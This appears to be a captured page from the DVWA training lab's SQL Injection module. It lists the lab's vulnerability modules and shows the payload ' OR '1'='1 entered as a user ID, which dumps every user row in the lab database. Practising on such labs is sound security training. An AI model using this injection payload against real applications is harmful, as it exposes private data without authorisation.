 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/